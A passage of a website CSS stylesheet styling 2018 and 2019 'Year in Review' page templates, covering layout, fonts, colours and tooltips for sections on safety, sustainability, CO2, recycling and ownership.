.page-template-page-2018yir #sustainability .panel-33 .big-number {
    font-size: 45px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number .number-label,
.page-template-page-2018yir #sustainability .panel-28 .big-number .number-label,
.page-template-page-2018yir #sustainability .panel-33 .big-number .number-label {
    font-size: 30px;
    line-height: 28px;
  }

  .page-template-page-2018yir #sustainability .panel-32 {
    padding: 0;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-28 {
    padding: 0 0 20px 0;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-30 {
    padding-top: 55px;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-5 {
    padding-top: 100px;
  }

  .page-template-page-2018yir #sustainability .panel-30 img {
    left: 0;
  }

  .page-template-page-2018yir #sustainability .panel-31 img {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-31 {
    padding: 10px 0 0 0;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-29 {
    padding-top: 90px;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-33 img {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-33 {
    font-size: 16px;
    line-height: 21px;
    padding-top: 15px;
    padding-bottom: 0;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-left: 0;
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number .number-label {
    margin-left: 8px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
    margin-right: 8px;
  }

  .page-template-page-2018yir #sustainability .panel-35 {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-34 {
    text-align: left;
    padding-bottom: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-34 img {
    display: none;
  }
}
@media screen and (max-width: 599px) {
  .page-template-page-2018yir header.header #yir-menu {
    display: none;
  }

  .page-template-page-2018yir #main-container {
    top: 15px;
  }

  .page-template-page-2018yir.admin-bar #main-container {
    top: 60px;
  }
}
/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: 2019 Year In Review

******************************************************************/
.page-template-page-2019yir header.header {
  border-bottom: none;
  padding-bottom: 0px;
}
.page-template-page-2019yir header.header #logo {
  padding-bottom: 25px;
}
.page-template-page-2019yir header.header #logo img {
  height: 62px;
}
.page-template-page-2019yir header.header.scrolled #logo {
  padding-bottom: 10px;
}
.page-template-page-2019yir header.header.scrolled #logo img {
  height: 40px;
}
.page-template-page-2019yir header.header.scrolled #yir-menu {
  padding: 0px 25px;
}
.page-template-page-2019yir header.header.scrolled #yir-menu a {
  padding: 15px 15px;
}
.page-template-page-2019yir header.header.scrolled-extra {
  top: -60px;
}
.page-template-page-2019yir header.header.scrolled-extra.logged-in {
  top: -30px;
}
.page-template-page-2019yir #yir-menu {
  background: #111111;
  padding: 9px 25px;
  transition: all 0.4s;
}
.page-template-page-2019yir #yir-menu .nav {
  text-align: center;
}
.page-template-page-2019yir #yir-menu .nav li {
  display: inline-block;
}
.page-template-page-2019yir #yir-menu .nav a {
  display: inline-block;
  padding: 20px 15px 20px 15px;
  font-size: 14px;
  font-weight: bold;
  font-family: helvetica;
  text-transform: uppercase;
  color: #FFF;
  transition: all 0.2s;
}
.page-template-page-2019yir #yir-menu .nav a:hover {
  color: #D6C42D;
  background: none !important;
}
.page-template-page-2019yir #yir-menu .nav a:focus {
  background: none !important;
}
.page-template-page-2019yir #yir-menu .nav span {
  display: inline-block;
  color: rgba(255, 255, 255, 0.2);
  font-size: 18px;
  line-height: 18px;
}
.page-template-page-2019yir #yir-menu .nav li.active a {
  color: #D6C42D;
}
.page-template-page-2019yir #main-container {
  overflow-x: unset;
}
.page-template-page-2019yir #main-container body {
  font-family: "helvetica";
}
.page-template-page-2019yir #main-container h1 {
  font-size: 100.38px;
  font-family: "freight-micro-pro", serif;
  line-height: 86.4px;
}
.page-template-page-2019yir #main-container h2 {
  font-size: 56.968px;
  line-height: 56px;
  font-family: "gill-sans-nova", sans-serif;
}
.page-template-page-2019yir #main-container h3 {
  font-size: 34.95px;
  font-family: "proxima-nova", sans-serif;
  margin: unset;
}
.page-template-page-2019yir #main-container h4 {
  font-size: 29.6px;
  font-family: "gill-sans-nova", sans-serif;
}
.page-template-page-2019yir #main-container h5 {
  font-size: 22.23px;
  font-family: "gill-sans-nova", sans-serif;
  font-weight: bold;
  color: #C36525;
}
.page-template-page-2019yir #main-container h6 {
  font-size: 18px;
}
.page-template-page-2019yir #main-container p {
  font-size: 15px;
  font-family: helvetica;
  color: #666666;
}
.page-template-page-2019yir #main-container ul {
  padding-left: 20px;
}
.page-template-page-2019yir #main-container ul li {
  font-size: 15px;
  font-family: helvetica;
  color: #666666;
}
.page-template-page-2019yir #main-container .section-title {
  text-align: center;
  margin-bottom: 100px;
  padding: 10px 20px;
  border: 3px solid;
  width: fit-content;
  margin: 0px 10px 80px;
}
.page-template-page-2019yir #main-container .section-title .section-title-h2 {
  display: inline;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container .row-flex {
  display: flex;
  align-items: center;
}
.page-template-page-2019yir #main-container .column-flex {
  display: flex;
  justify-content: center;
}
.page-template-page-2019yir #main-container .clear-left {
  clear: none !important;
}
.page-template-page-2019yir #main-container .header-section {
  height: 760px;
  margin-bottom: 325px;
  background-size: cover;
  background-attachment: fixed;
  background-position: center;
  background-repeat: no-repeat;
  display: flex;
  align-items: center;
  position: relative;
}
.page-template-page-2019yir #main-container .header-section .header-content {
  max-width: 740px;
  margin: auto;
  text-align: center;
  margin-top: -50px;
}
.page-template-page-2019yir #main-container .header-section .header-content h1 {
  color: #fff;
  margin-top: 0px;
  margin-bottom: 50px;
}
.page-template-page-2019yir #main-container .header-section .header-content .header-sub-title {
  border: 2px solid #fff;
  width: 452px;
  margin: auto;
  padding: 15px 20px;
}
.page-template-page-2019yir #main-container .header-section .header-content .header-sub-title h3 {
  color: #fff;
  text-transform: uppercase;
  font-family: "freight-micro-pro", serif;
}
.page-template-page-2019yir #main-container .header-section .header-content .header-icon-image {
  position: absolute;
  width: 100%;
  bottom: -415px;
  left: 50%;
  transform: translate(-50%);
  padding: 20px;
}
.page-template-page-2019yir #main-container .header-section .header-content .header-icon-image img {
  max-width: 1160px;
  width: 100%;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 {
  padding: 80px 0px;
  max-width: 1400px;
  margin: auto;
  position: relative;
  min-height: 785px;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-ceo {
  text-align: center;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-ceo img {
  max-width: 520px;
  width: 100%;
  height: 100%;
  border-radius: 50%;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content {
  padding: 0px 20px;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less {
  max-height: 1117px;
  min-height: 100%;
  overflow: hidden;
  transition: max-height 0.3s ease-in-out;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less span {
  font-size: 18px;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less img {
  max-width: 300px;
  width: 100%;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less-close {
  max-height: 265px !important;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-read-less {
  margin-top: 30px;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-read-less span {
  font-family: helvetica;
  font-weight: bold;
  border: 3px solid #C36525;
  padding: 10px 20px;
  text-transform: uppercase;
  color: #C36525;
  cursor: pointer;
  transition: all 0.2s ease-in-out;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-read-less span:hover {
  background-color: #C36525;
  color: #fff;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 {
  width: 255px;
  position: absolute;
  left: 15px;
  bottom: -535px;
  display: block;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 {
  background-color: #E8E8E8;
  padding: 80px 0px;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-title .section-title-h2 {
  border-color: #0A5268;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content {
  position: relative;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content #highlights-trigger-1 {
  position: absolute;
  top: 0px;
  right: 0;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card {
  padding: 0px 40px;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline {
  display: flex;
  align-items: baseline;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 0px;
  line-height: 1.2em;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-unit {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 {
  padding: 80px 0px;
  max-width: 1200px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 #highlights-trigger-2 {
  position: absolute;
  top: 0;
  right: 0;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .column-relative {
  position: relative;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-2 {
  position: absolute;
  width: 400px;
  top: -400px;
  left: -180px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 {
  width: 255px;
  position: absolute;
  left: 480px;
  bottom: -280px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 img {
  width: 100%;
  transform: rotate(-90deg);
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content {
  margin-bottom: -450px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat {
  display: flex;
  align-items: center;
  justify-content: space-around;
  margin-bottom: 30px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-title {
  display: flex;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 25px;
  line-height: 1.2em;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-unit {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 25px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-content {
  padding: 0px 20px;
  margin-top: 100px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-content h5 {
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 {
  padding: 80px 0px;
  background-color: #0A5268;
  color: #fff;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content .section-title {
  border-color: #fff;
  margin-bottom: 40px;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content .section-title .section-title-h2 {
  color: #fff;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content p {
  max-width: 90%;
  width: 100%;
  margin: auto;
  text-align: center;
  margin-bottom: 40px;
  color: #fff;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card {
  text-align: center;
  padding: 20px 40px;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card h5 {
  text-transform: uppercase;
  color: #fff;
  font-weight: bold;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card p {
  color: #fff;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 {
  padding: 80px 0px;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-title {
  text-align: center;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-title h3 {
  font-size: 32px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-content {
  padding: 20px;
  margin-top: 40px;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-content h5 {
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-column-1 img {
  max-width: 270px;
  position: relative;
  left: 50%;
  transform: translate(-50%);
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-column-2 {
  padding-top: 60px;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-column-2 img {
  width: 100%;
  height: 100%;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-image {
  margin-top: 40px;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-image img {
  width: 105%;
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 {
  padding: 80px 0px 40px;
  background-color: rgba(142, 184, 84, 0.25);
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-image {
  position: relative;
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-image img {
  position: absolute;
  bottom: -330px;
  right: 0px;
  width: 100%;
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .powerline-5 {
  width: 445px;
  position: absolute;
  top: -540px;
  right: -290px;
}
.page-template-page-2019yir #main-container #products.section-7 {
  padding: 150px 40px;
  text-align: center;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper {
  max-width: 1200px;
  width: 100%;
  margin: auto;
  padding: 50px 15px;
  border: 3px solid #0A5268;
  position: relative;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .container {
  width: 100%;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper #products-trigger {
  position: absolute;
  top: 0px;
  right: 0;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-title {
  position: absolute;
  top: -30px;
  background-color: white;
  left: 50%;
  transform: translate(-50%);
  padding: 0px 50px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 40px auto;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 25px;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container .section-7-content {
  padding: 20px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container .section-7-content h5 {
  margin-top: 0;
  color: #DDA148;
}
.page-template-page-2019yir #main-container #co2.section-8 {
  padding: 150px 40px;
  text-align: center;
  background-color: #dcebce;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper {
  max-width: 1200px;
  width: 100%;
  margin: auto;
  padding: 50px 15px;
  border: 3px solid #0A5268;
  position: relative;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .container {
  width: 100%;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper #co2-trigger {
  position: absolute;
  top: 0px;
  right: 0;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper #co2-offset-trigger {
  position: absolute;
  bottom: 0;
  right: 0;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-title {
  position: absolute;
  top: -30px;
  background-color: #dcebce;
  left: 50%;
  transform: translate(-50%);
  padding: 0px 50px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon {
  position: absolute;
  left: -56px;
  top: -50px;
  background-color: #dcebce;
  padding: 20px;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 40px auto;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 25px;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  line-height: 34.94px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .powerline-7 {
  width: 120px;
  position: absolute;
  bottom: -820px;
  left: 100px;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-content {
  padding: 20px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-content h5 {
  color: #DDA148;
  margin-top: 0;
  margin-bottom: 100px;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-content h1 {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 140.2px;
  color: #C36525;
  margin-top: 0px;
  line-height: unset;
}
.page-template-page-2019yir #main-container #recycling.section-9 {
  padding: 100px 40px;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-icons {
  max-width: 600px;
  width: 100%;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: space-around;
  margin-bottom: 80px;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper {
  max-width: 1200px;
  width: 100%;
  margin: auto;
  padding: 50px 15px;
  border: 3px solid #0A5268;
  position: relative;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .container {
  width: 100%;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper #recycling-trigger {
  position: absolute;
  top: 0px;
  right: 0;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-title {
  position: absolute;
  top: -30px;
  left: 50%;
  transform: translate(-50%);
  background-color: #fff;
  padding: 0px 100px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-content {
  max-width: 985px;
  margin: auto;
  padding-top: 30px;
  text-align: center;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 40px auto;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline {
  display: flex;
  align-items: baseline;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 35px;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-unit {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  line-height: 34.94px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  line-height: 34.94px;
  color: #8EB854;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 {
  padding: 80px 0px;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
  margin-bottom: 60px;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-mobile-row {
  display: none;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .powerline-8 {
  width: 325px;
  position: absolute;
  right: -185px;
  bottom: 800px;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-content-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-content {
  padding: 20px;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-content h5 {
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #social-media.section-11 {
  padding: 60px 0px;
  background-color: rgba(220, 145, 128, 0.4);
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-content {
  max-width: 1140px;
  padding: 0px 20px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-content #social-media-trigger {
  position: absolute;
  top: 0;
  right: 0;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-content .section-11-title {
  text-transform: uppercase;
  text-align: center;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card {
  text-align: center;
  margin: 40px auto;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-inline {
  display: flex;
  align-items: baseline;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card img {
  margin-bottom: -15px;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  line-height: 1.1em;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number-unit {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  line-height: 34.94px;
  color: #15384D;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 {
  padding: 80px 0px;
  max-width: 1200px;
  margin: auto;
  position: relative;
  margin-bottom: 100px;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 {
  position: absolute;
  width: 225px;
  left: -180px;
  top: -900px;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-10 {
  position: absolute;
  width: 210px;
  right: 50%;
  bottom: -340px;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-10 img {
  transform: translate(50%);
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content {
  max-width: 1140px;
  padding: 0px 20px;
  margin: auto;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-title {
  text-transform: uppercase;
  text-align: center;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-title h5 {
  font-size: 32px;
  color: #15384D;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content {
  position: relative;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content #stats-2019-trigger {
  position: absolute;
  top: 0;
  right: 0;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card {
  padding: 0px 20px;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-inline {
  display: flex;
  align-items: baseline;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 0px;
  line-height: 1.2em;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 {
  position: relative;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper {
  width: 100%;
  padding: 40px 0px;
  background-color: #e8e8e8;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
  margin: 40px auto;
  position: relative;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon {
  max-width: 140px;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon img {
  width: 100%;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip {
  top: 120px !important;
  left: -15px !important;
  font-family: helvetica;
  font-size: 14px;
  z-index: 1 !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-arrow {
  top: -20px !important;
  margin-left: -5px;
  border-width: 0 40px 25px;
  border-bottom-color: #fff;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner {
  width: 602px !important;
  max-width: unset !important;
  padding: 0px 0px;
  color: #666666;
  text-align: left;
  text-decoration: none;
  background-color: #fff;
  border-radius: 0px;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner p {
  padding: 20px 20px;
  font-size: 14px;
  font-family: Helvetica, sans-serif;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list {
  padding-top: 10px;
  background-color: #4E809E;
  text-align: center;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list span {
  color: #fff;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list ul {
  padding: 10px 40px 20px;
  display: flex;
  justify-content: space-around;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list ul li {
  text-align: center;
  color: #fff;
  font-size: 14px;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip.in {
  opacity: 1 !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(1) .tooltip-arrow {
  left: 9% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip-arrow {
  left: 47% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip-arrow {
  left: 83% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip-arrow {
  left: 9% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip-arrow {
  left: 43% !important;
}
